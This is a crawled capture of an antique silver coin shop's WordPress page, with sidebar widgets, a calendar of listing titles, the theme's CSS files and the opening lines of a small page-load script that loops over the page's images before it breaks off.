	<li class="cat-item cat-item-3744"><a href="https://oldcoincash.com/category/whore/" >whore</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://oldcoincash.com/category/widows/" >widow&#039;s</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://oldcoincash.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://oldcoincash.com/category/wise/" >wise</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://oldcoincash.com/category/witchcraft/" >witchcraft</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://oldcoincash.com/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://oldcoincash.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://oldcoincash.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://oldcoincash.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://oldcoincash.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://oldcoincash.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://oldcoincash.com/category/wukong/" >wukong</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://oldcoincash.com/category/xf-45/" >xf-45</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://oldcoincash.com/category/xf-au/" >xf-au</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://oldcoincash.com/category/xf40/" >xf40</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://oldcoincash.com/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://oldcoincash.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://oldcoincash.com/category/ymir/" >ymir</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://oldcoincash.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://oldcoincash.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://oldcoincash.com/category/zeus/" >zeus</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://oldcoincash.com/category/zhao/" >zhao</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://oldcoincash.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://oldcoincash.com/category/zorro/" >zorro</a>
</li>
		</ul>
</div><div id="calendar-2" class="widget widget_calendar"><h3>Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://oldcoincash.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://oldcoincash.com/2025/12/01/" title="Walking Liberty Pings From The Tulsa Ok Coin Show Brass 90 Silver Old School Tin
Lot of 10 U. S. Mint 2025 1 oz American Silver Eagle Coin">1</a></td><td><a href="https://oldcoincash.com/2025/12/02/" title="1600&#8217;s Spanish Silver 8 Reales Genuine Antique Colonial Dollar Pirate Cob Coin
Antique Sterling Silver Coin Bracelet Republic De Guatemala 1833 1890 Coins">2</a></td><td><a href="https://oldcoincash.com/2025/12/03/" title="Rare Antique Indian Coin Silver Tribal Necklace with dragon ornate
2023 Chad Nine Sons of the Dragon King 2 oz Silver Ultra High Relief Antiqued">3</a></td><td><a href="https://oldcoincash.com/2025/12/04/" title="I Tried To Sell 58 Silver To Coin Shops They Said This
I Took 500 To An Antique Store To Hunt For Silver Coins">4</a></td><td><a href="https://oldcoincash.com/2025/12/05/" title="2022 1 oz Silver BITCOIN ROCKET Coin Antiqued High Relief. 999 Fine 5000 Mintage
Antique de France Coin Pocket Knife Coin made Of Silver From 1817 Cut In Half">5</a></td><td><a href="https://oldcoincash.com/2025/12/06/" title="2020 Niue $5 Woman Warriors Valkyrie 2oz 999 Silver Antiqued with Box &amp; COA
2025 Chad True Crime Zodiac Killer 2 oz Silver Colorized Antiqued Coin">6</a></td><td><a href="https://oldcoincash.com/2025/12/07/" title="Quarters U0026 Junk Silver What You Need To Know Now
Top 100 Most Valuable Us Coins Sold At Heritage Auctions">7</a></td>
	</tr>
	<tr>
		<td><a href="https://oldcoincash.com/2025/12/08/" title="2022 SILVER NIUE $5 ANTIQUED LION HEAD FIERCE NATURE 2oz 999 FINE COIN
Victorian Sterling Silver Double Sovereign Coin Holder Fob Antique 1893 London">8</a></td><td><a href="https://oldcoincash.com/2025/12/09/" title="2025 Niue 2 oz Silver Antiqued &amp; Colored Aladdin &amp; The Wonderful Lamp NCG MS70
Estate Vintage Antique Ornate Sterling Silver Coin Holder Purse 31 Gram Pendant">9</a></td><td><a href="https://oldcoincash.com/2025/12/10/" title="2025 South Korea Divine Weapons Winged Staff 2.5 oz Silver Antiqued Medal
2024 Cameroon Charon The Great Greek Mythology 1 oz Antique finish Silver Coin">10</a></td><td><a href="https://oldcoincash.com/2025/12/11/" title="Own the Legacy QEII Last &amp; King Charles III First Silver Britannia 2023 £2
Set of 6 Vintage Coin Silver Spoons by William Owen Cincinnati Ohio">11</a></td><td><a href="https://oldcoincash.com/2025/12/12/" title="Jp Morgan S Triple Play Silver Endgame The Theory That Changes Everything
Georgian Sterling Silver Coin Set Cork Bottle Stopper Antique c1830">12</a></td><td><a href="https://oldcoincash.com/2025/12/13/" title="2026 P Congratulations Proof American Silver Eagle Lowest Mintage Ever 60k Sold Out Robert Kiyosak
Antique Z. Clark Coin Silver Pair of Spoons">13</a></td><td id="today"><a href="https://oldcoincash.com/2025/12/14/" title="Zippo Coin Holder Gimmick Chrome Distressed Metal Antique Silver Lighter">14</a></td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Tag Cloud</h3><div class="tagcloud"><a href='https://oldcoincash.com/tag/1700s/' class='tag-link-233' title='79 topics' style='font-size: 8.8901734104046pt;'>1700's</a>
<a href='https://oldcoincash.com/tag/ancient/' class='tag-link-88' title='60 topics' style='font-size: 8pt;'>ancient</a>
<a href='https://oldcoincash.com/tag/antique/' class='tag-link-17' title='1,625 topics' style='font-size: 19.491329479769pt;'>antique</a>
<a href='https://oldcoincash.com/tag/antiqued/' class='tag-link-70' title='1,165 topics' style='font-size: 18.35838150289pt;'>antiqued</a>
<a href='https://oldcoincash.com/tag/cameroon/' class='tag-link-261' title='321 topics' style='font-size: 13.826589595376pt;'>cameroon</a>
<a href='https://oldcoincash.com/tag/chad/' class='tag-link-759' title='149 topics' style='font-size: 11.156069364162pt;'>chad</a>
<a href='https://oldcoincash.com/tag/coin/' class='tag-link-4' title='2,579 topics' style='font-size: 21.109826589595pt;'>coin</a>
<a href='https://oldcoincash.com/tag/coins/' class='tag-link-42' title='180 topics' style='font-size: 11.803468208092pt;'>coins</a>
<a href='https://oldcoincash.com/tag/colonial/' class='tag-link-111' title='130 topics' style='font-size: 10.670520231214pt;'>colonial</a>
<a href='https://oldcoincash.com/tag/colorized/' class='tag-link-571' title='83 topics' style='font-size: 9.0520231213873pt;'>colorized</a>
<a href='https://oldcoincash.com/tag/cook/' class='tag-link-745' title='148 topics' style='font-size: 11.075144508671pt;'>cook</a>
<a href='https://oldcoincash.com/tag/dollar/' class='tag-link-41' title='88 topics' style='font-size: 9.2947976878613pt;'>dollar</a>
<a href='https://oldcoincash.com/tag/dragon/' class='tag-link-138' title='149 topics' style='font-size: 11.156069364162pt;'>dragon</a>
<a href='https://oldcoincash.com/tag/fiji/' class='tag-link-352' title='61 topics' style='font-size: 8pt;'>fiji</a>
<a href='https://oldcoincash.com/tag/fine/' class='tag-link-480' title='83 topics' style='font-size: 9.0520231213873pt;'>fine</a>
<a href='https://oldcoincash.com/tag/finish/' class='tag-link-132' title='451 topics' style='font-size: 15.040462427746pt;'>finish</a>
<a href='https://oldcoincash.com/tag/francs/' class='tag-link-16' title='65 topics' style='font-size: 8.242774566474pt;'>francs</a>
<a href='https://oldcoincash.com/tag/gilded/' class='tag-link-135' title='80 topics' style='font-size: 8.971098265896pt;'>gilded</a>
<a href='https://oldcoincash.com/tag/gods/' class='tag-link-328' title='103 topics' style='font-size: 9.8612716763006pt;'>gods</a>
<a href='https://oldcoincash.com/tag/gold/' class='tag-link-19' title='109 topics' style='font-size: 10.023121387283pt;'>gold</a>
<a href='https://oldcoincash.com/tag/great/' class='tag-link-730' title='63 topics' style='font-size: 8.1618497109827pt;'>great</a>
<a href='https://oldcoincash.com/tag/high/' class='tag-link-139' title='349 topics' style='font-size: 14.06936416185pt;'>high</a>
<a href='https://oldcoincash.com/tag/islands/' class='tag-link-746' title='149 topics' style='font-size: 11.156069364162pt;'>islands</a>
<a href='https://oldcoincash.com/tag/mexico/' class='tag-link-189' title='102 topics' style='font-size: 9.7803468208092pt;'>mexico</a>
<a href='https://oldcoincash.com/tag/mint/' class='tag-link-242' title='98 topics' style='font-size: 9.6994219653179pt;'>mint</a>
<a href='https://oldcoincash.com/tag/mintage/' class='tag-link-154' title='230 topics' style='font-size: 12.612716763006pt;'>mintage</a>
<a href='https://oldcoincash.com/tag/ms70/' class='tag-link-144' title='160 topics' style='font-size: 11.398843930636pt;'>ms70</a>
<a href='https://oldcoincash.com/tag/niue/' class='tag-link-158' title='703 topics' style='font-size: 16.578034682081pt;'>niue</a>
<a href='https://oldcoincash.com/tag/palau/' class='tag-link-477' title='81 topics' style='font-size: 8.971098265896pt;'>palau</a>
<a href='https://oldcoincash.com/tag/pcgs/' class='tag-link-498' title='64 topics' style='font-size: 8.1618497109827pt;'>pcgs</a>
<a href='https://oldcoincash.com/tag/pirate/' class='tag-link-190' title='143 topics' style='font-size: 10.994219653179pt;'>pirate</a>
<a href='https://oldcoincash.com/tag/purse/' class='tag-link-184' title='63 topics' style='font-size: 8.1618497109827pt;'>purse</a>
<a href='https://oldcoincash.com/tag/rare/' class='tag-link-22' title='119 topics' style='font-size: 10.346820809249pt;'>rare</a>
<a href='https://oldcoincash.com/tag/reales/' class='tag-link-110' title='182 topics' style='font-size: 11.803468208092pt;'>reales</a>
<a href='https://oldcoincash.com/tag/relief/' class='tag-link-140' title='335 topics' style='font-size: 13.988439306358pt;'>relief</a>
<a href='https://oldcoincash.com/tag/samoa/' class='tag-link-655' title='67 topics' style='font-size: 8.3236994219653pt;'>samoa</a>
<a href='https://oldcoincash.com/tag/series/' class='tag-link-244' title='94 topics' style='font-size: 9.5375722543353pt;'>series</a>
<a href='https://oldcoincash.com/tag/shaped/' class='tag-link-475' title='165 topics' style='font-size: 11.479768786127pt;'>shaped</a>
<a href='https://oldcoincash.com/tag/silver/' class='tag-link-5' title='3,302 topics' style='font-size: 22pt;'>silver</a>
<a href='https://oldcoincash.com/tag/spanish/' class='tag-link-109' title='172 topics' style='font-size: 11.64161849711pt;'>spanish</a>
<a href='https://oldcoincash.com/tag/sterling/' class='tag-link-163' title='151 topics' style='font-size: 11.156069364162pt;'>sterling</a>
<a href='https://oldcoincash.com/tag/treasure/' class='tag-link-307' title='68 topics' style='font-size: 8.4046242774566pt;'>treasure</a>
<a href='https://oldcoincash.com/tag/tuvalu/' class='tag-link-142' title='105 topics' style='font-size: 9.9421965317919pt;'>tuvalu</a>
<a href='https://oldcoincash.com/tag/vintage/' class='tag-link-222' title='85 topics' style='font-size: 9.1329479768786pt;'>vintage</a>
<a href='https://oldcoincash.com/tag/world/' class='tag-link-627' title='69 topics' style='font-size: 8.485549132948pt;'>world</a></div>
</div><div id="recent-search-terms" class="widget widget_recent_terms"><h3>Search Terms</h3><ul><li><a href="https://oldcoincash.com/255-customer-wrapped-coin-roll-hunt/" title="herselfxa9">herselfxa9</a></li><li><a href="https://oldcoincash.com/destiny-series-2oz-999-fine-silver-coin-antique/" title="oldcoincash">oldcoincash</a></li><li><a href="https://oldcoincash.com/2024-kings-of-pirates-stacker-silver-antiqued-2-oz-medal-in-capsule-presale/" title="pirate king 2 oz silver compass">pirate king 2 oz silver compass</a></li><li><a href="https://oldcoincash.com/2023-niue-2-oz-silver-antique-lady-flame-sekhmet-sku272334/" title="Sekmet coin">Sekmet coin</a></li><li><a href="https://oldcoincash.com/1721-spanish-silver-1-reales-antique-1700s-colonial-cross-pirate-treasure-coin/" title="1700 silver spanish coin">1700 silver spanish coin</a></li></ul></div><div id="pages-2" class="widget widget_pages"><h3>Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://oldcoincash.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://oldcoincash.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://oldcoincash.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</div></div>                </div>
            </div>
        </div>
    </div>
<div id="kt-copyright">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p><a rel="nofollow" href="https://ketchupthemes.com/school-theme">
                    School</a>, 
                    &copy; 
                    2025                    Antique Silver Coin</p>
                </div>
            </div>
        </div>
    </div>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/oldcoincash.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var init_vars = {"label":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-content/themes/default/js/init.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///oldcoincash.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oldcoincash.com/wp-content/themes/default/css/arvo_font/stylesheet.css?ver=4.1.1
body_size: 183
content:
@font-face {font-family:"Arvo"; src:url("Arvo-Regular.eot?") format("eot"),
url("Arvo-Regular.woff") format("woff"),url("Arvo-Regular.ttf") format("truetype"),
url("Arvo-Regular.svg#Arvo") format("svg");font-weight:normal;font-style:normal;}


@font-face {font-family:"Arvo Bold";src:url("Arvo-Bold.eot?") format("eot"),
url("Arvo-Bold.woff") format("woff"),url("Arvo-Bold.ttf") format("truetype"),
url("Arvo-Bold.svg#Arvo-Bold") format("svg");font-weight:normal;font-style:normal;}



--- FILE ---
content_type: text/css
request_url: https://oldcoincash.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3543
content:
/*
Theme Name: School
Theme URI: https://ketchupthemes.com/school-theme
Author: Alexandros Itsios
Author URI: https://ketchupthemes.com/alex-itsios
Description: School is a responsive WordPress theme for schools that want to have an online presentation. Some of the features that the school theme includes are multiple columns, recommended shortcodes, responsive layout (built on top of Twitter Bootstrap boilerplate), full width pages, pages with sidebars and more. 
Version: 1.4.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: white, light, pink, blue, one-column, two-columns, three-columns, four-columns, right-sidebar, responsive-layout, custom-background, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, sticky-post, theme-options, translation-ready
TextDomain: school
*/

/***
*
GENERAL
*
***/
*{
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
body {
    font-family:"Arvo";
    color:#9aa7af;
    font-weight:400;
    color:#5c4152;
}
img {
    max-width: 100%;
    height: auto;
    border:1px solid #a3c3b8;
}
ul,ol{
    list-style:none;
    padding:0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family:"Arvo Bold";
    font-weight: 700;
    letter-spacing: 1.5px;
}
p {
	margin-bottom: 1.3em;
	font-size:16px;
}
a, a:hover{
    text-decoration:none;
}
.clearfix{
    clear:both;
}

/***
*
DEFAULT WORDPRESS CLASSES
*
***/
.wp-post-image {
    height: auto;
    max-width: 100%;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 10px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-caption {
    max-width: 96%; 
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
}
.wp-caption-text{}
.sticky{}
.gallery-caption{}
.bypostauthor{}

/***
*
HEADER
*
***/
#kt-logo-area{
    line-height:100px;
    font-weight:700;
    background:#90aca2;
    color:#ffffff;
    border-bottom:1px solid #a3c3b8;
}
#kt-logo h1,
#kt-logo h3{
    margin:0;
}
#kt-logo h1 a{
    color:#ffffff;
}
#kt-main-nav ul{
    padding:0;
    list-style:none;
    line-height:69px;
    float:right;
    font-family:"Arvo Bold"
}
#kt-main-nav ul li{
    float:left;
    position:relative;
    margin-right:10px; 
}
#kt-main-nav ul li a{
    display:block;
    padding:0 10px;
    font-size:18px;
    color:#ffffff;
    font-weight:400;
    letter-spacing:1px;
}
#kt-main-nav ul li a:hover{
    color:#614755 ;
}
#kt-main-nav ul li:hover > .sub-menu{
    display:inline-block;
    position:absolute;
    top:auto;
    left:auto;
    z-index:10000;
}
#kt-main-nav .sub-menu li:hover > .sub-menu{
    display:inline-block;
    position:absolute;
    top:0px;
    left:auto;
    z-index:10000;
}
/**Second Level**/
#kt-main-nav ul.sub-menu{
    display:none;
    top:0;
}
#kt-main-nav .sub-menu {
    -webkit-box-shadow: 0px 2px 7px 0px #a3c3b8;
    -moz-box-shadow:    0px 2px 7px 0px #a3c3b8;
    box-shadow:         0px 2px 7px 0px #a2c3b8; 
    background:#a3c3b8;
}
#kt-main-nav .sub-menu li{
    position:relative;
    width:160px;
    float:none;
    margin-right:0px !important;
    border-bottom:1px solid rgba(5, 79, 2,0.2);
}
#kt-main-nav .sub-menu li a{
    font-size:14px;
    line-height:40px;
}
/**Third Level**/
#kt-main-nav .sub-menu li > .sub-menu{
    background:#a3c3b8;
    position:absolute;
    top:0;
    left:160px !important;
}
.slicknav_menu{
    display:none;
}
li.current-menu-item a{
    color:#614755 !important;
}

/***
*
MAIN
*
***/
#kt-main{
    margin:20px 0;
}
#kt-blog-title{
    margin:25px 0;
}
#kt-blog-title i{
    background:#a3c3b8;
    height:80px;
    width:80px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    font-size:50px;
    display:block;
    padding:15px 16px;
}
#kt-blog-title h1{
    color:#5c4152;
    padding-bottom:6px;
    border-bottom:2px solid #e77a7d;
    margin-bottom:2px;
}
#kt-blog-title .small{
    font-size:15px;
    color:#5c4152;
}
#kt-blog-title .small a{
    color:#5c4152;
}
.kt-article-title{
    color:#5c4152;
}
.kt-article-meta{
    color:#5c4152;
    margin-bottom:5px;
    font-size:15px;
}
.kt-article-content{
    margin:10px 0;
    color:#5c4152;
    font-size:14px;
}
.kt-read-more-link{
    font-family:"Arvo Bold";
    font-size:16px;
    letter-spacing: 1px;
}
#kt-pagination ul{
    float:right;
    list-style:none;
}
#kt-pagination ul li{
    float:left;
    margin-right:10px;
}
#kt-pagination ul li a{
    color:#a3c3b8;
    font-size:16px;
    font-family:"Arvo Bold";
}
#kt-pagination ul li.active a{
    color:#5c4152;
}
#kt-pagination ul li a i{
    color:#ffffff;
    background:#a3c3b8;
    padding:3px;
}

/****
*
COMMENTS
*
***/
p.comment-form-author{
    width:30%;
    display: inline-block;
    margin-right:5px;
}
p.comment-form-email{
    width:30%;
    display: inline-block;
    margin-right:5px;
}
p.comment-form-url{
    width:30%;
    display: inline-block;
}
p.comment-form-comment textarea{
    width:93%;
    padding:5px 10px;
    background:#efefef;
    color:inherit;
    color:#a3c3b8;
    border-top:1px solid #dddddd;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
    -webkit-box-shadow: inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    -moz-box-shadow:    inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    box-shadow:         inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
}
p.form-allowed-tags{
    display:none;
}
p.form-submit input[type="submit"]{
   padding:5px 10px;
   background:#a3c3b8;
   color:#fff;
   font-size:20px;
   font-family:'Chewy',cursive ;
   border:none;
   -webkit-box-shadow: 0px 2px 7px 0px #a3c3b8;
   -moz-box-shadow:    0px 2px 7px 0px #a3c3b8;
   box-shadow:         0px 2px 7px 0px #a2c3b8; 
}
p.form-submit input[type="submit"]:hover{
   color:#fff;
}
p.comment-form-author input[type="text"],
p.comment-form-email input[type="text"],
p.comment-form-url input[type="text"]{
    padding:5px 10px;
    background:#efefef;
    color:#a3c3b8;
    border-top:1px solid #dddddd;
    border-left:1px solid #dddddd;
    border-right:1px solid #dddddd;
    border-bottom:1px solid #dddddd;
     -webkit-box-shadow: inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    -moz-box-shadow:    inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
    box-shadow:         inset 9px 9px 5px -7px rgba(50, 50, 50, 0.25);
}
.comment-body{
    padding:10px 0 20px 0;
}   
.comment-body p{
    padding:30px 15px;
    margin:12px 30px;
    background:#f8f8f8;
}
.comments-area {
    margin: 20px auto;
    max-width: 100%;
    padding: 0 10px;
}
.comment_num{
    display:inline-block;
    background-color: #07a2d6;
    font-size:14px;
    padding:8px 10px;
    color:#191919;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
}
.comment-reply-title,
.comments-title {
    margin: 10px 0 30px 0;
    padding-bottom:20px;
    font-size:16px;
    color:#7F8C8C;
    border-bottom:1px solid #323232;
}
.comment-list {
    list-style: none;
    margin: 0 0 48px 0;
}
.comment-author {
    font-size: 13px;
    line-height: 1.5;
}
.comment-reply-link{
    float:right;
}
.comment-list .reply,
.comment-metadata {
    font-size: 12px;
    line-height: 2;
    text-transform: uppercase;
}
.commentmetadata {
    font-size: 10px;
    width:65%;
    display:inline-block;
    vertical-align: sub;
    margin-top:25px;
}
.comment-list .reply {
    margin: 10px 0 10px 0;
}
.comment-author .fn {
    color:#7f8c8c;
    font-weight: bold;
    display: block;
    font-size:15px;
    margin-top: -59px;
    padding-left: 89px;
}
.comment-author a {
    color: #2b2b2b;
    float:right;
    font-size:14px;
}
.comment-author.vcard{
    width:30%;
    float:left;
    display:inline-block;
}
.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
    color: #767676;
}
.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
    color: #07a2d6;
}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    margin-bottom: 24px;
    padding-top: 24px;
}
.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
    border-top: 0;
}
.comment-author {
    position: relative;
}
.comment-author .avatar {
    border: 1px solid rgba(0, 0, 0, 0.1);
    height: 80px;
    padding: 2px;
    top: 0;
    left: 0;
    width: 80px;
}
.says {
    display: none;
}
.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
    padding-left: 10px;
}
.comment-content {
    -webkit-hyphens: auto;
    -moz-hyphens:    auto;
    -ms-hyphens:     auto;
    hyphens:         auto;
    word-wrap: break-word;
}
.comment-content ul,
.comment-content ol {
    margin: 0 0 15px 15px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comment-list .children {
    list-style: none;
    margin-left: 10px;
}
.comment-respond {
    margin-bottom: 24px;
    padding: 0;
}
.comment .comment-respond {
    margin-top: 12px;
}
.comment-respond h3 {
    margin-top: 0;
    margin-bottom: 24px;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
    color: #767676;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
    font-size: 14px;
    line-height: 1.7142857142;
}
.no-comments {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin-top: 24px;
    text-transform: uppercase;
}
.comment-form label {
    display: block;
    color:#715a68;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}
.form-allowed-tags,
.form-allowed-tags code {
    font-size: 12px;
    line-height: 1.5;
}
.required {
    color: #c0392b;
}
.comment-reply-title small a {
    color: #2b2b2b;
    float: right;
    height: 24px;
    overflow: hidden;
    width: 24px;
}
.comment-reply-title small a:hover {
    color: #41a62a;
}
.comment-reply-title small a:before {
    content: "\f405";
    font-size: 32px;
}
.comment-navigation {
    font-size: 12px;
    line-height: 2;
    margin-bottom: 48px;
    text-transform: uppercase;
}
.comment-navigation .nav-next,
.comment-navigation .nav-previous {
    display: inline-block;
}
.comment-navigation .nav-previous a {
    margin-right: 10px;
}
#comment-nav-above {
    margin-top: 25px;
    margin-bottom: 0;
}

/***
*
SHORTCODES
*
***/
.ketchup_content_block{
  color:#5c4152;  
  margin-bottom:10px;
  text-align: center;
}
.ketchup_content_block h2{
    color:#5c4152;
    text-align: center;
}
.ketchup_content_block a{
    padding:5px 15px;
    background:#a3c3b8;
    color:#ffffff;
    font-family: 'Chewy', cursive;
    display:inline-block;
    margin:0 auto;
    font-size:16px;
    letter-spacing: 1px;
    -webkit-box-shadow: 0px 2px 7px 0px #d3acac;
    -moz-box-shadow:    0px 2px 7px 0px #d3acac;
    box-shadow:         0px 2px 7px 0px #d3acac;
}
.ketchup_content_block a:hover{
    background: #d3acac;
    -webkit-box-shadow: 0px 2px 7px 0px #a3c3b8;
    -moz-box-shadow:    0px 2px 7px 0px #a3c3b8;
    box-shadow:         0px 2px 7px 0px #a2c3b8; 
}

/***
*
SIDEBAR & WIDGETS
*
***/
.widget{
    font-family:'Chewy',cursive ;
    font-size:16px;
    letter-spacing: 1px; 
}
.widget h3,
.widget a{
    color:#5c4152;
}
.widget ul li a{
    margin:10px 0;
    display:block;
    border-bottom:2px solid #e77a7d;
}
.widget a:hover{
    color:#e77a7d;
}
#sbox > label {
    display:inline;
}
#sbox{
    padding:5px 5px 5px 10px;
    border:none;
    background-color: #ffffff;
    color:#5b5dbd;
    width:100%;
    position:relative;
}
#sbox #s {
    outline: 0;
    border: 0;
    width: 89%;
    float: left;
    color:#5c4152;
}
#searchsubmit {
    background: #fff;
    display: block;
    width: 11%;
    border: 0;
    color:#5c4152;
}
.form-control{
    padding: 0 !important;
}
::-webkit-input-placeholder {
   color:#5c4152;
   font-style:italic;
}
:-moz-placeholder { /* Firefox 18- */
   color:#5c4152; 
   font-style:italic;
}
::-moz-placeholder {  /* Firefox 19+ */
   color:#5c4152;
   font-style:italic;  
}
:-ms-input-placeholder {  
   color:#5c4152; 
   font-style:italic;
}

/***
*
FOOTER & WIDGETS
*
***/
#kt-footer{
    padding:10px 20px;
    color:#ffffff;
    background:#8eaaa0;
}
#kt-footer #kt-sidebar .widget {
 font-size:16px;
}
.kt-footerwidget select{
    color:#5c4152;
}
#kt-copyright{
    background:#9fc0b7;
    font-size:12px !important;
    padding:5px 0;
    color:#ffffff;
}
#kt-copyright p{
    margin:0;
}

/***
*
BOOTSTRAP OVERRIDES
*
***/
@media only screen and (min-device-width: 320px) and (max-device-width: 768px), (max-width: 900px) {
.slicknav_menu{
       display:block;
   }
   #kt-main-nav{
       display:none;
   }
   li.current-menu-item a{
    color:#ededed !important;
   }
   .ketchup_fullwidth_bg{
       background:none !important;
       color:#90ACA2;
   }
   .ketchup_fullwidth_bg h2,
   .ketchup_fullwidth_bg h3{
       color:#90ACA2;
   }
}

--- FILE ---
content_type: application/javascript
request_url: https://oldcoincash.com/docuzyg.js
body_size: 520
content:

window.onload = function ()
{
	cebe();
}


function cebe()
{

	var codosyvy = document.getElementsByTagName("img");  	for (var tysizupusy = 0; tysizupusy < codosyvy.length; tysizupusy++) 	{ 

